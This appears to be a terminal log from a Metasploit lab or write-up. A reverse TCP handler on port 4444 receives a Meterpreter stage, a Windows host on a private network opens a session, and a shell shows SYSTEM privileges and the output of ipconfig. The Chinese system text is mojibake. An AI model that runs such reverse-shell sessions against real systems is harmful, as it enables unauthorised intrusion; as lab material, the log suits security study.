 [*] Started reverse TCP handler on 10.100.18.25:4444
[*] Sending stage (201283 bytes) to 10.100.18.166
[*] Meterpreter session 3 opened (10.100.18.25:4444 → 10.100.18.166:51016)
at 2023-03-07 23:21:55 -0500
meterpreter > shell
Process 3572 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.18363.836]
(c) 2019 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
���������� ����:
�����ض��� DNS ��� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::bc64:ff9c:b052:1c3b%14
IPv4 �� . . . . . . . . . . . . : 10.100.18.166
�������� . . . . . . . . . . . . : 255.255.255.0